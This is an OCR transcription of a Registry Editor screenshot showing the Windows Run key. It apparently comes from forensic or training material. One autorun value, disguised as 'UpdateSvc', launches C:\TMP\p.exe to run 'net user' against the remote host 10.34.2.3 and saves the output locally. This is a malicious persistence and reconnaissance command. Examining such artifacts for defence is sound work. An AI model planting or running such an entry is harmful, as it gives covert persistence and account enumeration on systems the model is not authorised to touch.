 Registry Editor
File Edit View Favorites Help
GameInstaller
GameUX
Group Policy
HardwareIdentification
HelpAndSupport
Hints
HomeGroup
IME
ImmersiveShell
InstallAgent
Installer
Internet Settings
LanguageComponentsInstaller
Live
Lock Screen
Management Infrastructure
Media Center
MMDevices
NetCache
NetworkServiceTriggers
Notifications
OEMInformation
OneDriveRamps
OOBE
OpenWith
Parental Controls
Personalization
PhotoPropertyHandler
Policies
PowerEfficiencyDiagnostics
PrecisionTouchPad
PreviewHandlers
PropertySystem
Proximity
PushNotifications
QualityCompat
Reliability
Run
RunOnce
Name Type Data
ab (Default) REG_SZ (value not set)
ab UpdateSvc REG_SZ C:\TMP\p.exe -s \\10.34.2.3 'net user' > C:\TMP\o...
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run